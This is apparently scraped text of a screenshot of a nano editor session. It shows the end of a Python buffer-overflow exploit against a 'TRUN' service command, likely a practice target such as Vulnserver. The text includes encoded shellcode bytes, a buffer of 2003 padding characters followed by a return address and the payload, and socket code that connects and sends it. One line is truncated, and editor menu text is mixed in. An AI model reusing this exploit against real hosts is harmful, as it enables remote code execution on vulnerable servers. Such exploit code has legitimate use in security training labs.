 "\xae\x16\x66\x1a\x2e\x50\x9b\xb5\x79\x35\x6d\xcc\xef\xab\xd4"
"\x66\x0d\x36\x80\x41\x95\xed\x71\x4f\x14\x63\xcd\x6b\x06\xbd"
"\xce\x37\x72\x11\x99\xe1\x2c\xd7\x73\x40\x86\x81\x28\x0a\x4e"
"\x57\x03\x8d\x08\x58\x4e\x7b\xf4\xe9\x27\x3a\x0b\xc5\xaf\xca"
"\x74\x3b\x50\x34\xaf\xff\x70\xd7\x65\x0a\x19\x4e\xec\xb7\x44"
"\x71\xdb\xf4\x70\xf2\xe9\x84\x86\xea\x98\x81\xc3\xac\x71\xf8"
"\x5c\x59\x75\xaf\x5d\x48")
buffer = "TRUN /.:/" + "A" * 2003 + "\xaf\x11\x50\x62" + payload + "C" * (5900-2>
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect((host, port))
expl.send(buffer)
expl.close()
tlskeys.log
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line